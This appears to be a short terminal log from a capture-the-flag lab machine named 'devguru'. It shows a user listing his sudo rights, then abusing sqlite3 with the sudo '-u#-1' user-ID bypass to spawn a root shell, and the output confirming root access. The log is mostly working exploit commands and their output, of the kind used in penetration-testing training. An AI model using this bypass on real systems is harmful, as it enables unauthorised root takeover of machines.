 frank@devguru:~/gitea-repositories/frank/vuln.git$ sudo -l
sudo -l
Matching Defaults entries for frank on devguru:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User frank may run the following commands on devguru:
    (ALL, !root) NOPASSWD: /usr/bin/sqlite3
frank@devguru:~/gitea-repositories/frank/vuln.git$ sudo -u#-1 /usr/bin/sqlite3 /dev/null '.shell /bin/sh'
<o -u#-1 /usr/bin/sqlite3 /dev/null '.shell /bin/sh'
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
whoami; id
root
uid=0(root) gid=1000(frank) groups=1000(frank)